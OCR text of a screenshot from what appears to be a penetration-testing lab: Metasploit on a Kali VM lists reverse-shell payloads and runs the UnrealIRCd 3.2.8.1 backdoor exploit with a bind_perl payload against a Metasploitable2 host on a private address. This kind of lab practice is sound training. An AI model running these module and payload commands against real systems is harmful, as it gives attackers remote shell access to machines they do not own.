 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Metasploitable2-Linux
1 2 3 4 11:52
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command She
ll, Reverse TCP SSL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command She
ll, Reverse TCP (via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command She
ll, Reverse TCP SSL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command She
ll, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload  payload/cmd/unix/bind_perl
payload ⇒ cmd/unix/bind_perl
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.12.132:6667 - Connected to 192.168.12.132:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address
instead
[*] 192.168.12.132:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.12.132:4444
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.